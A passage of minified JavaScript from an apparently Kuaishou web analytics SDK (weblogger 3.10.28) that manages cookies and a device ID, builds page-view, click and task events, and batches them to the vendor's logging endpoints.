0:r.match(/([^=]+)=/i))&&null!==u)try{s=decodeURIComponent(u[1]),c=i(a[l].substring(u[1].length+1))}catch(e){}else s=decodeURIComponent(a[l]),c="";null!==s&&(o[s]=c)}return o}var y,m={};function _(e,t,n){void 0===t&&(t={}),void 0===n&&(n=!1);try{if(!n&&e in m)return m[e];var r=v.document.cookie||"";return r===y?m[e]:(y=r,(m=g(r,!t.raw))[e])}catch(e){}}function b(e,t,n){void 0===n&&(n={});try{v.document.cookie=function(e,t,n,r){void 0===r&&(r={});var o="".concat(encodeURIComponent(e),"=").concat(n?encodeURIComponent(t):t),i=r.expires,a=r.path||"/",s=r.domain||"";return i instanceof Date&&(o+="; expires=".concat(i.toUTCString())),"number"==typeof i&&(o+="; max-age==".concat(i)),""!==a&&(o+="; path=".concat(a)),""!==s&&(o+="; domain=".concat(s)),!0===r.secure&&(o+="; secure"),o}(e,t,!n.raw,n),m[e]=t}catch(e){}}var S={getCookie:_,setCookie:b,parseCookieString:g};function w(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];try{var n=null===console||void 0===console?void 0:console.log;return n&&n.call.apply(n,d([console],e,!1))}catch(e){return}}function E(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];try{var n=null===console||void 0===console?void 0:console.error;return n&&n.call.apply(n,d([console],e,!1))}catch(e){return}}function P(e,t,n,r){return"attachEvent"in e?e.attachEvent("on"+t,n):e.addEventListener(t,n,r)}function I(e,t,n,r){return"attachEvent"in e?e.detachEvent("on"+t,n):e.removeEventListener(t,n,r)}function k(e,t,n){if(void 0===n&&(n=" "),(t-=e.length)<=0)return e;for(var r="";t;)1&t&&(r+=n),t>>=1,n+=n;return r+e}var O=function(e){void 0===e&&(e=v.navigator.userAgent.toLowerCase());try{for(var t=0;t<h.length;t++)if(e.indexOf(h[t].toLowerCase())>-1)return!0}catch(e){return!1}};function A(e){for(var t={},n=0,r=e.split("&");n<r.length;n++){var o=r[n].split("="),i=o[0],a=o[1];i in t?t[i]instanceof Array?t[i].push(a):t[i]=[t[i],a]:t[i]=a}return t}function x(){var e=_("appver",void 0,!0);return e&&function(e,t){if(!t)return!1;if(-1!==t.indexOf("alpha"))return!1;if(-1!==t.indexOf("beta"))return!1;try{var n=e.match(/\d+\.\d+\.\d+/);if(!(e=(null==n?void 0:n[0])||""))return!0;if(n=t.match(/\d+\.\d+\.\d+/),!(t=(null==n?void 0:n[0])||""))return!1;var r=e.split(".").map((function(e){return Number(e)})),o=r[0],i=r[1],a=r[2],s=t.split(".").map((function(e){return Number(e)})),c=s[0],u=s[1],l=s[2];return!(c<o||!(c>o)&&(u<i||!(u>i)&&l<a))}catch(e){return!1}}("10.8.30",e)}function T(e){void 0===e&&(e=v.location.href);var t=e.lastIndexOf("?");return-1===t?{page:e}:{page:e.slice(0,t),params:A(e.slice(t+1))}}var C=function(e){return e&&"object"==typeof e&&!Array.isArray(e)};function N(e){return!e||!/^(https?:)?\/\//.test(e)||(E("[error 108]","请注意当前埋点页面信息为 ".concat(e,"，不符合规范，上报失败！")),!1)}var L,R=(L="",function(){if(L)return L;try{var e=v.devicePixelRatio||1,t=Math.floor(screen.width*e),n=Math.floor(screen.height*e);return L="".concat(t,"x").concat(n)}catch(e){return""}}),D=function(){return!(!((null==v?void 0:v.Worker)&&(null==v?void 0:v.Uint8Array)&&v.URL&&v.Promise)||function(){var e,t,n=(null===(e=null==v?void 0:v.navigator)||void 0===e?void 0:e.userAgent)||"",r=/mobile|tablet|ip(ad|hone|od)|android|(windows phone)/i.test(n),o="MacIntel"===(null==v?void 0:v.navigator.platform)&&(null===(t=null==v?void 0:v.navigator)||void 0===t?void 0:t.maxTouchPoints)>1;return r||o}())},U=function(e){try{return Math.abs(Math.floor(e))}catch(t){return e}};function M(e){return"string"==typeof e?e:"object"==typeof e?JSON.stringify(e):""}var j=function(){function e(){this.events={}}return e.prototype.on=function(e,t){var n;t&&"function"==typeof t&&(this.events[e]=this.events[e]||[],null===(n=this.events[e])||void 0===n||n.push(t))},e.prototype.off=function(e,t){if(this.events[e]){if(t&&"function"==typeof t){var n=this.events[e];n&&(o=t,(i=(r=n).indexOf(o))>-1&&r.splice(i,1))}var r,o,i;t||(this.events[e]=[])}},e.prototype.emit=function(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];this.events[e]&&(null===(t=this.events[e])||void 0===t||t.forEach((function(e){e.apply(void 0,n)})))},e}(),G=0,B=function(e){function t(n,r){var o,i=e.call(this)||this;return i.version="3.10.28",i.plugins={},i.flush=function(){i.logger.flush()},i.baseOption=s({},r),i.logConfig=(o=n,s({env:"production",proto:"v3",timeout:3e4,wait:1e3,maxBatchLength:50,sampleRate:1,yoda:"undefined"!=typeof window&&window.yoda,forbidV2HttpUrlPage:!0},o||{})),i.initUrlPackage(),t.__instance||(t.__instance=i),i}return a(t,e),Object.defineProperty(t.prototype,"sessionId",{get:function(){return p.sessionId},enumerable:!1,configurable:!0}),t.prototype.initUrlPackage=function(){this.updateCurrentUrlPackage()},t.prototype.updateCurrentUrlPackage=function(e,t){if(void 0===e&&(e={}),void 0===t&&(t="web"),"object"==typeof e&&e.page&&this.currentUrlPackage&&e.page===this.currentUrlPackage.page)return this.currentUrlPackage.update(e.page,e.params);this.currentUrlPackage=new f(e,t)},t.prototype.updateReferUrlPackage=function(e,t){void 0===e&&(e=this.currentUrlPackage),void 0===t&&(t="web"),this.referUrlPackage=e instanceof f?e:new f(e,t)},t.prototype.updateBase=function(e){this.updateCommonPackage(e)},t.prototype.updateCommonPackage=function(e){"object"==typeof e&&this.commonPackage.update(e)},t.prototype.addPlugins=function(){var e=this;this.logConfig.plugins&&this.logConfig.plugins.length&&this.logConfig.plugins.forEach((function(t){"object"==typeof t&&"function"==typeof t.apply&&e.addPluginInstance(t)}))},t.prototype.addPluginInstance=function(e){if(e){var t=e.key||e.constructor&&e.constructor.key||"plugin_auto_key_".concat(G++);"function"!=typeof e.apply||e.weblog&&e.weblog===this||e.apply(this),this.plugins[t]=e}},t.prototype.plug=function(e,t){if(this.plugins[e.key])return E("[code 301]","".concat(e.key," 插件重复加载！"));this.addPluginInstance(new e(this,t))},t.prototype.unplug=function(e){var t=this.plugins[e];t&&(t.destroy(),delete this.plugins[e])},t.prototype.unplugAll=function(){for(var e in this.plugins)this.plugins[e]&&this.unplug(e)},t.prototype.generateLog=function(e,t){return{}},t.prototype.send=function(e,t,n){var r=this.generateLog(e.toUpperCase(),t);return"function"==typeof this.beforeSend&&this.beforeSend(e,t,r),this.logger.send(r,!!n,t.callback)},t.prototype.collect=function(e,t){this.send(e,t)},t.prototype.sendImmediately=function(e,t){this.send(e,t,!0)},t.prototype.sendPackage=function(e,t){this.logger.sendPackage(e,t)},t.prototype.destroy=function(){this.unplugAll()},t}(j);function V(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))}function K(e){if(void 0===e&&(e="undefined"!=typeof location?location.hostname:""),!e)return"";var t=e.split("."),n=t.length;return n<=2?"":".".concat(t[n-2],".").concat(t[n-1])}function W(){try{var e=_("did")||_("_did");if(!e){e="web_".concat(function(){for(var e=1e9*Math.random()>>>0,t=[],n=0;n<7;n++)t.push("0123456789ABCDEF".charAt(16*Math.random()));return e+t.join("")}());var t=new Date;t.setFullYear(t.getFullYear()+1),b("_did",e,{expires:t,domain:K(),path:"/"})}return e}catch(e){return""}}var F="WEBLOGGER_SESSIONID",H=function(e){function t(t,n,r){var o=e.call(this,{},n)||this;if("string"==typeof t){var i=T(t);o.page=i.page,o.params=i.params}else o.page=(t||{}).page||"",o.params=(t||{}).params||void 0;return o.identity=o.generatePageId(),r&&"string"==typeof t&&o.init(t,r),o}return a(t,e),t.prototype.init=function(e,t){void 0===t&&(t={});var n=function(e,t){var n=e.url,r=e.page,o=e.params,i=e.pageId;if(!r&&"string"==typeof n){var a=T(n);r=a.page,o=a.params}if("function"==typeof t)try{var s=t({url:n,page:r,params:o});"string"==typeof s?r=s:"object"==typeof s&&(s.page&&(r=s.page),s.params&&(o=s.params),s.pageId&&(i=s.pageId))}catch(e){}else if("object"==typeof t){var c="";for(var u in t)if((n||r||"").indexOf(u)>-1){c=t[u];break}c&&(r=c)}return{page:r,params:o,pageId:i}}({url:e,page:this.page,params:this.params},t),r=n.page,o=n.params;this.update(r,o)},t.prototype.attachUrl=function(){var e;if(this.params||(this.params={}),null===location||void 0===location?void 0:location.href){this.params.origin_url=this.params.origin_url||(null===(e=v.location)||void 0===e?void 0:e.href);var t=T(v.location.href).page,n=void 0===t?"":t;this.params.origin_pathname=n}},t.prototype.getRealUrlPackage=function(){var e=T(v.location.href),t=e.page,n=e.params;return{page:t,params:JSON.stringify(s({page_code:this.page,url:v.location.href,query:n},n)),page_type:this.page_type,identity:this.identity}},t.prototype.generatePageId=function(){return V()},t}(f),J="https://data-track.corp.kuaishou.com",q=J+"/",Y="production",z="logger",Q="logger-oversea",X="rest/wd/common/log/collect/",$=[Y,"test","development",z,"oversea"],Z="https://logsdk.kwai-pro.com/",ee={v2:"rest/kd/log/collect?_json=1&biz=",v3:"".concat(X,"misc2"),radar:"".concat(X,"radar")},te={v2:{production:["https://wlog.ksapisrv.com/","https://wlog.gifshow.com/"][Math.round(Math.random())],development:q,test:q,oversea:Z},v3:{production:"https://log-sdk.ksapisrv.com/",development:q,test:q,oversea:Z}},ne=function(e,t,n){return void 0===e&&(e=Y),void 0===t&&(t=!1),void 0===n&&(n="v3"),-1===$.indexOf(e)?e+ee[n]:t&&te.v3[e]?te.v3[e]+ee.radar:te[n][e]&&ee[n]?te[n][e]+ee[n]:te.v3.production+ee.v3},re=function(e,t){if(!t)return e;try{return/\?(.+?)$/.test(e)?e.replace(/\?(.+?)$/,"?".concat(t,"&$1")):e+"?".concat(t)}catch(t){return e}},oe=function(){function e(e,t){var n=this;this.asyncQueue=[],this.throttleQueue=[],this.errorQueue=[],this.sendingQueue={},this.url="",this.isV2=!1,this.isDebug=!1,this.radarUrl="",this.drained=!1,this.batchCount=50,this.isSetSamplingResult=!1,this.sendingYield=null,this.flush=function(e){n.sendLogs(n.throttleQueue.concat(n.asyncQueue),e),n.throttleQueue=[],n.asyncQueue=[]},this.drain=function(){n.drained=!0,n.flush(),n.flushErrorLogs(),setTimeout((function(){n.drained=!1}),1e3)},this.config=e,this.config.maxBatchLength&&this.config.maxBatchLength>1&&(this.batchCount=Math.min(50,this.config.maxBatchLength)),this.commonPackage=t,this.isDebug=this.config.logger||"logger"===this.config.env,this.isV2="v2"===this.config.proto,this.updateUrls()}return e.prototype.sendData=function(e,t){return"function"==typeof this.config.sender?this.config.sender(e,t):this.baseSendData(e,t)},Object.defineProperty(e.prototype,"responseSamplingStorageKey",{get:function(){var e=this.commonPackage.app_package,t=e.product_name,n=e.product,r=this.commonPackage.identity_package.device_id;return"RESPONSE_SAMPLING_STORAGE_KEY_".concat(t||n,"_").concat(r)},enumerable:!1,configurable:!0}),e.prototype.updateUrls=function(){var e=this.config.env;e&&/^(https?:)?\/\//.test(e)?this.url=e:this.url=ne(e),this.formatUrl()},e.prototype.formatUrl=function(){this.radarUrl||(this.radarUrl=this.url.replace(-1!==this.url.indexOf(ee.v2)?ee.v2:ee.v3,ee.radar),-1!==this.radarUrl.indexOf(te.v2.production||"")&&this.radarUrl.replace(te.v2.production||"",te.v3.production));var e=this.commonPackage.app_package,t=e.product_name,n=e.product,r="v=3.10.28&kpn=".concat(t||n);this.url=re(this.url,r),this.radarUrl=re(this.radarUrl,r)},e.prototype.getCommonPackageJSON=function(){return this.commonPackage.toJSON()},e.prototype.send=function(e,t,n){if(void 0===t&&(t=!1),n||this.drained)return this.sendLogs([e],n);t?this.sendAsync(e,n):this.sendThrottle(e)},e.prototype.sendAsync=function(e,t){return u(this,void 0,void 0,(function(){return l(this,(function(t){switch(t.label){case 0:return this.asyncQueue.push(e),this.asyncQueue.length>=this.batchCount?(this.flush(),[2]):this.sendingYield?[4,this.sendingYield]:[3,2];case 1:t.sent(),this.sendingYield=null,t.label=2;case 2:return t.trys.push([2,4,,5]),[4,Promise.resolve()];case 3:case 4:return t.sent(),[3,5];case 5:return this.asyncQueue.length?(this.flush(),[2]):[2]}}))}))},e.prototype.sendThrottle=function(e){var t=this;this.throttleQueue.push(e),this.throttleQueue.length>=this.batchCount?this.flush():(clearTimeout(this.batchWaitTimer),this.batchWaitTimer=setTimeout((function(){t.flush()}),this.config.wait))},e.prototype.sendLogs=function(e,t){var n=this;if(!e||!e.length)return"function"==typeof t&&t();var r=this.buildLogPackage(e,this.url);this.sendPackage(r,(function(e){e?n.errHandler(r):n.flushErrorLogs(),"function"==typeof t&&t(e)}))},e.prototype.sendPackage=function(e,t){var n=this.config.timeout;try{this.sendData(s(s({},e),{isDebug:this.isDebug,isDrained:this.drained,timeout:n}),t)}catch(e){"function"==typeof t&&t(e)}},e.prototype.buildLogPackage=function(e,t){return this.isV2?this.buildV2Package(e,t):this.buildV3Package(e,t)},e.prototype.buildV2Package=function(e,t){return{url:t,data:{log:{event:e}}}},e.prototype.buildV3Package=function(e,t,n){var r=this.getCommonPackageJSON();return n&&Object.assign(r,n),{url:t,data:{common:r,logs:e}}},e.prototype.errHandler=function(e){var t;if(this.isV2)this.errorQueue.unshift(e);else{var n=e.data;if(n.logs.length){delete n.common.h5_extra_attr.http_seq_id,delete n.common.h5_extra_attr.client_timestamp;for(var r=!1,o=0;o<this.errorQueue.length;o++){var i=this.errorQueue[o];if(i.url===e.url&&i.data.logs.length+n.logs.length<=100&&JSON.stringify(i.data.common)===JSON.stringify(n.common)){r=!0,(t=i.data.logs).push.apply(t,n.logs);break}}r||(this.errorQueue.length>=5&&this.errorQueue.pop(),this.errorQueue.unshift(e))}}},e.prototype.flushErrorLogs=function(){var e=this;this.errorQueue.forEach((function(t){e.sendPackage(t)})),this.errorQueue=[]},e.prototype.destory=function(){this.batchWaitTimer&&clearTimeout(this.batchWaitTimer),this.compensateTimer&&clearTimeout(this.compensateTimer)},e.prototype.sendRadar=function(e,t){var n=t?{service_name:t}:void 0,r=this.buildV3Package([e],this.radarUrl||this.url,n);this.sendPackage(r)},e}(),ie=function(e,t,n){return E("[error 400]","埋点上报接口请求报错","\nurl:",t,"\ndata",n,"\nerror:",e||"server decode log failed")};function ae(e,t){var n=e.url,r=e.data,o=e.timeout;return new Promise((function(e){if("undefined"!=typeof XMLHttpRequest){var i=new XMLHttpRequest;return i.open("POST",n),i.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),"object"!=typeof r||r instanceof Uint8Array||(r=JSON.stringify(r)),o&&(i.timeout=o),i.onload=function(){var o=function(e,t,n,r){var o;if(e<200||e>=300&&304!==e);else try{var i=JSON.parse(t),a=i.exception,s=i.result,c=i.error_msg;a&&(o=a),1!==s&&(o=c||"result is ".concat(s))}catch(e){o=e.message}return o&&ie(o,n,r),o}(i.status,i.response,n,r);t&&t(o),e({error:o,response:o?void 0:i.response})},i.ontimeout=i.onerror=function(o){o&&ie(o,n,r),t&&t(o?"networkTimeout":""),e({error:"networkTimeout"})},i.send(r),i}}))}var se=function(e){if("undefined"!=typeof XMLHttpRequest){var t=function(t){return E("[error 401]","GET 请求出错 url: ".concat(e),t)};try{var n=new XMLHttpRequest;n.open("GET",e),n.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),n.send(),n.onerror=t}catch(e){t(e)}}},ce=null==v?void 0:v.navigator,ue=ce&&-1!==ce.userAgent.indexOf("Chrome"),le="function"==typeof ce.sendBeacon;function de(e,t){var n=e.url,r=e.data,o=e.timeout;e.isDebug;var i=e.isDrained,a=e.forceSendBeacon;return u(this,void 0,void 0,(function(){var e;return l(this,(function(s){switch(s.label){case 0:return r=JSON.stringify(r),i&&function(e){var t,n=e.url,r=e.data,o=e.forceSendBeacon;if(!ue&&!o||!le)return!1;"object"==typeof r&&r.fd&&(r=r.fd);try{return null===(t=v.navigator)||void 0===t?void 0:t.sendBeacon(n,r)}catch(e){return E("[error 403]","navigator.sendBeacon 报错",e),!1}}({url:n,data:r,forceSendBeacon:a})?(t&&t(),[2]):[4,ae({url:n,data:r,timeout:o},t)];case 1:return[2,(e=s.sent()).error?void 0:e.response]}}))}))}var pe,fe=function(e,t,n){void 0===e&&(e=J);var r="".concat(e,"/#/logger/index?sessionId=").concat(n);return w("%c埋点抓包校验: %c".concat(r),"color:#1abf89;font-size:1.2em;line-height:2.4em;","font-size:1.2em;"),"".concat(t,"/").concat(n,"/")};!function(e){e.loading="loading",e.loaded="loaded"}(pe||(pe={}));var he,ve,ge,ye=Object.create(null),me="weblogger_switch",_e=function(e){var t=function(){try{var e=_(me)||"undefined"!=typeof sessionStorage&&sessionStorage.getItem(me);if(!e)return;var t=JSON.parse(e),n=t.loggerSessionId,r=t.reportHost,o=t.loggerHost,i=t.handshakeApi;return n?(se(i||"".concat(r,"/").concat(n)),fe(o,r,n)):""}catch(e){return""}}()||function(e){void 0===e&&(e=v.location.href);var t=e.lastIndexOf("?");if(-1===t)return"";var n=A(e.slice(t+1)).webloggerSwitch;if(!n)return"";try{var r=decodeURIComponent(n),o=JSON.parse(r),i=o.loggerSessionId,a=o.reportHost,s=o.loggerHost,c=o.handshakeApi;return i?("undefined"!=typeof sessionStorage&&v.sessionStorage.setItem(me,r),se(c||"".concat(a,"/").concat(i)),fe(s,a,i)):""}catch(e){return""}}();if(t)return ne(t,!1,e)},be=function(e){function t(t,n){var r=e.call(this,t,n)||this;return r.baseSendData=r.sendLog,r.getResponseSamplingStorage(),r}return a(t,e),t.prototype.getResponseSamplingStorage=function(){return u(this,void 0,void 0,(function(){var e;return l(this,(function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),[4,Promise.resolve()];case 1:return t.sent(),(e=Number(v.localStorage.getItem(this.responseSamplingStorageKey)))&&Date.now()<e?this.sendEffectiveTime=e:e&&v.localStorage.removeItem(this.responseSamplingStorageKey),[3,3];case 2:return t.sent(),[3,3];case 3:return[2]}}))}))},t.prototype.isResponseSampling=function(){return!!(this.sendEffectiveTime&&Date.now()<this.sendEffectiveTime)},t.prototype.setResponseSamplingConfig=function(e){var t=this;this.isSetSamplingResult||(this.isSetSamplingResult=!0,null==e||e.then((function(e){var n;try{n=e&&JSON.parse(e)}catch(e){n={result:1,hostName:""}}var r=null==n?void 0:n.expireSeconds;if(r){var o=Date.now()+1e3*r;t.sendEffectiveTime=o,v.localStorage.setItem(t.responseSamplingStorageKey,String(o))}})))},t.prototype.updateUrls=function(){var e=this.config,t=e.env,n=void 0===t?Y:t,r=e.logger,o=e.proto,i=e.isBridge,a=e.disableCompress,s=_e(o);if(s)this.url=s,this.isDebug=!0;else if(r||n===z||n===Q){var c=function(e,t){void 0===e&&(e=W()),void 0===t&&(t=!1);var n=t?"https://data-track-sgp.corp.kuaishou.com":J;return se("".concat(n,"/rest/").concat(e)),fe(n,"".concat(n,"/rest"),e)}(this.commonPackage.identity_package.device_id,n===Q);this.url=ne(c,!1,o),this.isDebug=!0}else n&&/^(https?:)?\/\//.test(n)?this.url=n:(this.isDebug=n!==Y,this.url=ne(n,!1,o),this.radarUrl=ne(n,!0,o));this.enableAsyncGzip=!a&&"v3"===o&&!i&&D()&&n===Y&&!s&&!r,this.enableAsyncGzip&&function(e,t,n){if(void 0===t&&(t=!0),ye[e])return n&&n("".concat(e," load repeat"));var r=ye[e]={state:pe.loading},o=document.createElement("script");o.crossOrigin="anonymous",o.src=e,t&&(o.async=!0);var i=document.getElementsByTagName("script")[0];i&&i.parentNode?i.parentNode.insertBefore(o,i):document.head.appendChild(o),o.onload=function(){r.state=pe.loaded,n&&n()},o.onerror=function(t){r.state=pe.loaded,n&&n("".concat(e," loaded failed, ").concat(t))}}("https://static.yximgs.com/udata/pkg/ks-track-platform-new/weblogger/3.10.28/async/gzipper.min.js"),this.formatUrl()},t.prototype.sendLog=function(e,t){var n=this.config.forceSendBeacon;!this.isV2&&this.isResponseSampling()||!this.drained&&this.enableAsyncGzip&&this.sendGzip(e,t)||this.setResponseSamplingConfig(de(s(s({},e),{forceSendBeacon:n}),t))},t.prototype.sendGzip=function(e,n){var r,o=this;if(!(null===(r=t.Gzipper)||void 0===r?void 0:r.sendData))return!1;var i=t.Gzipper.sendData(e,(function(t){t&&o.setResponseSamplingConfig(de(e,n))}));return this.setResponseSamplingConfig(i),!!i},t.prototype.getCommonPackageJSON=function(){return this.commonPackage.toJSON()},t.prototype.send=function(t,n,r){void 0===n&&(n=!1),this.isV2&&(this.commonPackage.setAdditionalSeqIdPackage(t.getEventType()),t.common_package=this.getCommonPackageJSON()),e.prototype.send.call(this,t,n,r)},t}(oe);!function(e){var t,n,r,o,i,a,s,c;(t=e.ElementStatus||(e.ElementStatus={}))[t.UNKNOWN_STATUS=0]="UNKNOWN_STATUS",t[t.CHECKED=1]="CHECKED",t[t.UNCHECKED=2]="UNCHECKED",(n=e.PageShowAction||(e.PageShowAction={}))[n.UNKNOWN_ACTION=0]="UNKNOWN_ACTION",n[n.ENTER=1]="ENTER",n[n.LEAVE=2]="LEAVE",n[n.RESUME=3]="RESUME",(r=e.ActionStatus||(e.ActionStatus={}))[r.UNKNOWN_STATUS=0]="UNKNOWN_STATUS",r[r.SUCCESS=1]="SUCCESS",r[r.FAIL=2]="FAIL",(o=e.ActionType||(e.ActionType={}))[o.UNKNOWN_ACTION_TYPE=0]="UNKNOWN_ACTION_TYPE",o[o.CLICK=1]="CLICK",o[o.LEFT_PULL=2]="LEFT_PULL",o[o.RIGHT_PULL=3]="RIGHT_PULL",o[o.UP_PULL=4]="UP_PULL",o[o.DOWN_PULL=5]="DOWN_PULL",(i=e.SubAction||(e.SubAction={}))[i.UNKNOWN_SUB_ACTION=0]="UNKNOWN_SUB_ACTION",i[i.PAGE_ENTER=1]="PAGE_ENTER",i[i.PAGE_LEAVE=2]="PAGE_LEAVE",i[i.PAGE_RESUME=3]="PAGE_RESUME",i[i.PAGE_PAUSE=4]="PAGE_PAUSE",(a=e.Direction||(e.Direction={}))[a.UNKNOWN2=0]="UNKNOWN2",a[a.UP=1]="UP",a[a.DOWN=2]="DOWN",a[a.LEFT=3]="LEFT",a[a.RIGHT=4]="RIGHT",(s=e.TaskStatus||(e.TaskStatus={}))[s.UNKNOWN_STATUS=0]="UNKNOWN_STATUS",s[s.START=1]="START",s[s.RETRY=2]="RETRY",s[s.PAUSE=3]="PAUSE",s[s.RESUME=4]="RESUME",s[s.PENDING=5]="PENDING",s[s.PROCESSING=6]="PROCESSING",s[s.SUCCESS=7]="SUCCESS",s[s.FAIL=8]="FAIL",s[s.CANCEL=9]="CANCEL",s[s.FINISH=10]="FINISH",(c=e.OperationType||(e.OperationType={}))[c.UNKNOWN_OPERATION=0]="UNKNOWN_OPERATION",c[c.CLICK=1]="CLICK",c[c.DOUBLE_CLICK=2]="DOUBLE_CLICK",c[c.TRIPLE_CLICK=3]="TRIPLE_CLICK",c[c.LONG_PRESS=4]="LONG_PRESS",c[c.PULL=5]="PULL",c[c.DRAG=6]="DRAG",c[c.SCALE=7]="SCALE",c[c.PULL_DOWN=8]="PULL_DOWN",c[c.PULL_UP=9]="PULL_UP",c[c.RIGHT_CLICK=10]="RIGHT_CLICK",c[c.AUTO=11]="AUTO"}(he||(he={})),function(e){var t,n;(t=e.ShowType||(e.ShowType={}))[t.UNKNOWN_TYPE=0]="UNKNOWN_TYPE",t[t.PAGE_AUTO=10]="PAGE_AUTO",t[t.PAGE_CUSTOM=11]="PAGE_CUSTOM",t[t.ELEMENT=12]="ELEMENT",(n=e.TaskEventType||(e.TaskEventType={}))[n.UNKNOWN_TYPE=0]="UNKNOWN_TYPE",n[n.USER_OPERATION=1]="USER_OPERATION",n[n.STAY_LENGTH_STAT_EVENT=2]="STAY_LENGTH_STAT_EVENT",n[n.BACKGROUND_TASK_EVENT=3]="BACKGROUND_TASK_EVENT"}(ve||(ve={})),function(e){var t;(t=e.ShowType||(e.ShowType={}))[t.UNKNOWN2=0]="UNKNOWN2",t[t.PAGE=1]="PAGE"}(ge||(ge={}));var Se,we,Ee,Pe=!0,Ie=(new Date).valueOf(),ke=function(e,t){var n,r;void 0===t&&(t=!1);var o=e.type,i=e.currentUrlPackage,a=e.referUrlPackage,c=e.name,u=void 0===c?"":c,l=e.action,d=e.beginTime,p=e.params,f=e.contentPackage,h=e.status,v=e.actionType,g=e.auto,y=((n={status:h?he.ActionStatus[h]||he.ActionStatus.UNKNOWN_STATUS:he.ActionStatus.SUCCESS})[t?"show_type":"action_type"]=v?he.ActionType[v]||he.ActionType.UNKNOWN_ACTION_TYPE:he.ActionType.CLICK,n.url_package=i,n.refer_url_package=a,n[t?"content_wrapper":"content_package"]=f,n);if("PV"===o){var m=he.SubAction.PAGE_ENTER,_=he.PageShowAction.ENTER,b=Pe,S=0;switch(Pe=!1,l){case"leave":_=he.PageShowAction.LEAVE,m=he.SubAction.PAGE_LEAVE,S=U((new Date).valueOf()-(d||Ie));break;case"enter":_=he.PageShowAction.ENTER,m=he.SubAction.PAGE_ENTER,Ie=(new Date).valueOf();break;case"visible":_=he.PageShowAction.RESUME,m=he.SubAction.PAGE_RESUME,Ie=(new Date).valueOf();break;case"hidden":_=he.PageShowAction.LEAVE,m=he.SubAction.PAGE_PAUSE,S=U((new Date).valueOf()-(d||Ie))}var w=g?ve.ShowType.PAGE_AUTO:ve.ShowType.PAGE_CUSTOM;return t&&(b=void 0,w=ge.ShowType.PAGE),{show_event:s({action:_,sub_action:m,type:w,first_load:b,time_cost:0,stay_length:S},y)}}return{show_event:s({action:t?0:he.PageShowAction.ENTER,type:t?0:ve.ShowType.ELEMENT,sub_action:t?0:he.SubAction.PAGE_ENTER,element_package:(r={},r[t?"action2":"action"]=u,r.params=JSON.stringify(p),r)},y)}},Oe=function(e,t){var n,r;void 0===t&&(t=!1);var o=e.sessionId,i=e.currentUrlPackage,a=e.referUrlPackage,c=e.name,u=e.params,l=e.type,d=e.contentPackage,p=e.status,f=e.taskType,h=e.operationDirection,v=((n={url_package:i,refer_url_package:a,element_package:(r={},r[t?"action2":"action"]=c,r.params=JSON.stringify(u),r)})[t?"content_wrapper":"content_package"]=d,n);if(t){var g="USER_OPERATION"===f||"CLICK"===l&&!f,y=l&&he.OperationType[l]||he.OperationType.CLICK;return g?{click_event:s({type:y,direction:h&&he.Direction[h]||he.Direction.UNKNOWN2},v)}:{task_event:s({action2:c,status:p&&he.TaskStatus[p]||he.TaskStatus.UNKNOWN_STATUS},v)}}return{task_event:s({type:f&&ve.TaskEventType[f]||ve.TaskEventType.USER_OPERATION,status:p&&he.TaskStatus[p]||he.TaskStatus.UNKNOWN_STATUS,operation_type:he.OperationType[l]||he.OperationType.CLICK,operation_direction:h&&he.Direction[h]||he.Direction.UNKNOWN2,session_id:o},v)}},Ae=function(e){var t=e.name,n=e.params,r=e.currentUrlPackage,o=e.referUrlPackage,i=c(e,["name","params","currentUrlPackage","referUrlPackage"]);return{key:t,value:JSON.stringify(s(s({url_package:r,refer_url_package:o},n),i))}},xe=function(e){var t=e.currentUrlPackage,n=e.referUrlPackage,r=e.options;return{video_stat_event:s(s({},r),{url_package:t,refer_url_package:n})}},Te={},Ce=function(e){try{if(v&&v.localStorage&&"undefined"!=typeof Storage&&v.localStorage instanceof Storage){var t=Number(function(e){try{if(v&&v.localStorage){var t=v.localStorage.getItem(e);if(t)try{return JSON.parse(t)}catch(e){return t}}}catch(e){return null}return null}(e))||0;return t+1>1e8&&(t=0),function(e,t){try{v&&v.localStorage&&v.localStorage.setItem(e,JSON.stringify(t))}catch(e){return!1}}(e,t+1),t}}catch(e){}return Te[e]||(Te[e]=0),Te[e]++},Ne=(Se=(new Date).getTimezoneOffset()/60)<=0?"GMT+".concat(k(-Se+"",2,"0"),":00"):"GMT-".concat(k(Se+"",2,"0"),":00"),Le=function(){function e(e,t){void 0===t&&(t=!1),this.client_timestamp=U((new Date).valueOf()),this.client_increment_id=0,this.session_id=p.sessionId,this.event_id="",t||(this.time_zone=Ne),Object.assign(this,e),this.genIncrementId()}return e.prototype.genIncrementId=function(){this.client_increment_id=this.isCustomStatEvent()?Ce("WEBLOGGER_CUSTOM_INCREAMENT_ID_KEY"):Ce("WEBLOGGER_INCREAMENT_ID_KEY")},e.prototype.isCustomStatEvent=function(){return!(!this.stat_package||!("custom_stat_event"in this.stat_package))},e.prototype.getEventType=function(){if(this.event_package){var e=this.event_package,t=e.task_event,n=e.show_event,r=e.click_event,o=e.custom_event;if(n)return"showEvent";if(r)return"clickEvent";if(t)return"taskEvent";if(o)return"customEvent"}return"customEvent"},e}();function Re(e,t,n){var r;void 0===n&&(n=!1);var o,i=t.eventId,a=t.currentUrlPackage,s=t.referUrlPackage,u=t.contentPackage,l=t.name,d=t.params;switch(n&&"RADAR"!==e&&"CUSTOM"!==e&&(a&&(a.page2=a.page,delete a.page),s&&(s.page2=s.page,delete s.page)),e){case"PV":case"SHOW":return new Le({event_package:ke({type:e,status:t.status,currentUrlPackage:a,referUrlPackage:s,action:t.type,beginTime:t.beginTime,actionType:t.actionType,name:l,params:d,contentPackage:u,operationDirection:t.operationDirection,auto:t.auto},n),event_id:i},n);case"CUSTOM":case"CUSTOM_STAT_EVENT":var f=Ae({name:l,params:d,currentUrlPackage:a,referUrlPackage:s});return new Le(n?{event_package:{custom_event:f},event_id:i}:{stat_package:{custom_stat_event:f},event_id:i},n);case"RADAR":return new 